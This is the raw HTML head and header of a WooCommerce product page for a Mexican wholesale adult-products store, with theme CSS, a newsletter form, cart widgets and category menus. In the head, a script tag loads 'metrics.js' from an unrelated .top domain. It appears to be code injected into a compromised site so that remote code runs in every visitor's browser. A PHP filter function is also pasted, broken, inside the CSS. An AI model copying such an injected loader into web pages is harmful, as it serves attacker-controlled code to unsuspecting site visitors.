<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}.shop-page-title.featured-title .title-bg{ background-image: url(https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-59768 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow has-lightbox">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
			  <a class="tooltip" title="L-V: 09:30 - 18:30 / S: 09:00 - 14:00 ">
			  	   <i class="icon-clock" style="font-size:12px;"></i>			        <span>L-V: 09:30 - 18:30 / S: 09:00 - 14:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:(52) 5525695800 / 5552173387" class="tooltip" title="(52) 5525695800 / 5552173387">
			     <i class="icon-phone" style="font-size:12px;"></i>			      <span>(52) 5525695800 / 5552173387</span>
			  </a>
			</li>
				</ul>
</li><li class="header-newsletter-item has-icon">

<a href="#header-newsletter-signup" class="tooltip is-small" 
  title="No lo pienses ¡Regístrate!">
  
      <i class="icon-envelop"></i>
  
      <span class="header-newsletter-title hide-for-medium">
      Newsletter    </span>
  </a><!-- .newsletter-link -->
<div id="header-newsletter-signup"
    class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
    style="max-width:700px ;padding:0px">
    
  <div class="banner has-hover" id="banner-644443580">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
	<div class="is-border is-dashed"
		style="border-color:rgba(255,255,255,.3);border-width:2px 2px 2px 2px;margin:10px;">
	</div>
                    </div><!-- bg-layers -->
        <div class="banner-layers container">
            <div class="fill banner-link"></div>               <div id="text-box-1555301808" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInUp">           <div class="text dark">
              
              <div class="text-inner text-left">
                  <h3 class="uppercase">No lo pienses ¡Regístrate!</h3><p class="lead">Recibe nuestras ofertas, noticias y promociones.</p>Email
<div id="mc_embed_signup"><form id="mc-embedded-subscribe-form" class="validate" background color "none" action="//vartamayoreo.us15.list-manage.com/subscribe/post?u=0427701b621c3aeffb6ca1a37&amp;id=b053ca98b3" method="post" name="mc-embedded-subscribe-form" novalidate="" target="_blank">
<div id="mc_embed_signup_scroll">
<div class="mc-field-group"><input id="mce-EMAIL" class="required email" name="EMAIL" type="email" value="" /></div>
<div class="mc-field-group"><label for="mce-FNAME">Nombre </label>
<input id="mce-FNAME" class="required" name="FNAME" type="text" value="" /></div>
<div id="mce-responses" class="clear"></div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;"><input tabindex="-1" name="b_0427701b621c3aeffb6ca1a37_b053ca98b3" type="text" value="" /></div>
<div class="clear"><input id="mc-embedded-subscribe" class="button" name="subscribe" type="submit" value="Registrarse" /></div>
</div>
</form></div>
<!--End mc_embed_signup-->              </div>
           </div><!-- text-box-inner -->
       </div>                     
<style scope="scope">

#text-box-1555301808 {
  width: 60%;
}
#text-box-1555301808 .text {
  font-size: 100%;
}


@media (min-width:550px) {

  #text-box-1555301808 {
    width: 50%;
  }

}
</style>
    </div><!-- text-box -->
         </div><!-- .banner-layers -->
      </div><!-- .banner-inner -->

            
<style scope="scope">

#banner-644443580 {
  padding-top: 500px;
}
#banner-644443580 .bg.bg-loaded {
  background-image: url(https://vartamayoreo.mx/wp-content/uploads/2017/03/newsletter-header.jpg);
}
#banner-644443580 .overlay {
  background-color: rgba(0,0,0,.4);
}
</style>
  </div><!-- .banner -->

</div>

</li><li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-left medium-nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vartamayoreo.mx/" title="Varta Mayoreo Distribuidora De Juguetes Sexuales - " rel="home">
    <img width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2023/05/logo_varta_2.png" class="header_logo header-logo" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/><img  width="166" height="91" src="https://vartamayoreo.mx/wp-content/uploads/2017/03/LOGOWEBLIGHT.png" class="header-logo-dark" alt="Varta Mayoreo Distribuidora De Juguetes Sexuales"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-divider"></li><li class="account-item has-icon
   
  "
>

<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a><!-- .account-login-link -->



</li>
<li class="header-divider"></li><li class="cart-item has-icon
 has-dropdown">

<a href="https://vartamayoreo.mx/carrito/" title="Carrito" class="header-cart-link is-small">

  
<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


<a href="https://vartamayoreo.mx/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span> 
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5730 has-dropdown"><a href="#" class="nav-top-link">Juguetes<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li id="menu-item-9562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li id="menu-item-40205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li id="menu-item-43781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent  menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li id="menu-item-36608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li id="menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li id="menu-item-36310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-48"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/comestibles/">Comestibles</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-51"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/toy-cleaners/">Toy Cleaners</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pilas/">Pilas</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-50"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/repuestos/">Repuestos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5731 has-dropdown"><a href="#" class="nav-top-link">Lencería<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-34553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34553"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/baby-doll/">BabyDoll</a></li>
	<li id="menu-item-37074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37074"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/disfraces/">Disfraces</a></li>
	<li id="menu-item-34556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34556"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tangas/">Tangas</a></li>
	<li id="menu-item-65139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65139"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/tanga-broma/">Tanga Broma</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-68"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/medias/">Medias</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-18815"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-masculina/">Lencería Masculina</a></li>
	<li id="menu-item-37356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37356"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/lenceria-sensual/">Lenceria Sensual</a></li>
	<li id="menu-item-34554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34554"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/ligueros/">Ligueros</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65"><a href="https://vartamayoreo.mx/categoria-producto/productos/lenceria/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5732 has-dropdown"><a href="#" class="nav-top-link">Vitrina<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-49807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49807"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/antibacterial/">Antibacterial</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-415"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/afrodisiacos/">Afrodisiacos</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-409"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/condones/">Condones</a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-410 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/">Cremas</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37178"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/desensibilizadores/">Desensibilizadores</a></li>
		<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-411"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/ensanchadores/">Ensanchadores</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-412"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/estrechadores/">Estrechadores</a></li>
		<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-413"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/intensificadores/">Intensificadores</a></li>
		<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-414"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/cremas/retardantes/">Retardantes</a></li>
	</ul>
</li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-79 nav-dropdown-col"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
